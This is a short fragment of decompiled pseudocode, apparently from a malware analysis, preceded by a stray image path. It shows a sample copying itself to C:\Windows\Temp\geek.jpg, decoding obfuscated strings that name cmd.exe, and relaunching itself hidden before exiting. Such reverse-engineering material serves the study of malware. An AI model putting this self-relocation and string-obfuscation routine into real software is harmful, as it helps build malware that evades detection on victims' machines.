 v26 = MultiByteToWideChar_140002B70(v4);
if ( !wcsstr_1400032A0(cmdline, v26) ) // geek.jpg
{
strcpy(&Filename, "1111111111111111111111111111111111111111");
memset(&v33, 0, 0xD7ui64);
GetModuleFileNameA(0i64, &Filename, 0x100u);
v36 = (char *)sub_7FF6828F2AE0((__int64)NewFileName);// C:\Windows\Temp\geek.jpg
v37 = NewFileName;
v38 = NewFileName;
do
{
v39 = *v36;
*v37 = v39;
++v36;
++v37;
}
while ( v39 );
DeleteFileA(NewFileName);
MoveFileA(&Filename, NewFileName);
lpParameters = (LPCSTR)sub_7FF6828F2AE0((__int64)"XRlcOVIwJSMeGB0FCTAoFx8MMBUXFyFeIgwVfA==");// \c c:/Windows/Temp/geek.jpg
v5 = (const CHAR *)sub_7FF6828F2AE0((__int64)"GVIwBSMeGB0FCTAJEwkIFx9JSjAZHxheFxQXfA==");// C:\Windows\system32\cmd.exe
ShellExecuteA(0i64, 0i64, v5, lpParameters, 0i64, 0);
ExitProcess(0);
}